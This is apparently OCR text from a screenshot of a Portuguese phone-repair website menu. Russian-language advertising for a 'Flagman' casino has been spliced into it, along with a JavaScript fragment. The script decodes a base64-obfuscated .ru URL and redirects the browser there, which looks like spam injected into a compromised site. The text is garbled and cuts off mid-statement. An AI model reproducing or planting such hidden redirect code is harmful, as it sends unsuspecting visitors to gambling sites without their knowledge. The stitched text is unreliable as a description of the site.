
Limpar Smartphone
Identificar Avarias
Assistência Técnica
Contactos
Flagman
Бонусы казино Флагман
Выигрыши и привилегии в казино Флагман🪄 Перейти в
Казино Flagmanfunction redirect() { var link =
atob('aHR0cHM6Ly80aWx6LnJ1'); window.location.href = link; }
document.getElementById('noindex-block').style.display =